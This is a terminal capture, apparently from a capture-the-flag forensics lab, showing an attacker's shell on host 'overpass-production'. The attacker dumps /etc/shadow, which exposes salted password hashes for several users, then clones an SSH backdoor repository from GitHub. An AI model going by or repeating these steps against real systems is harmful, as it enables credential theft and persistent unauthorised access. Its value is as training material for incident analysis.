 james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.
5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/
4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/
ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:
$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18
464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/
fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor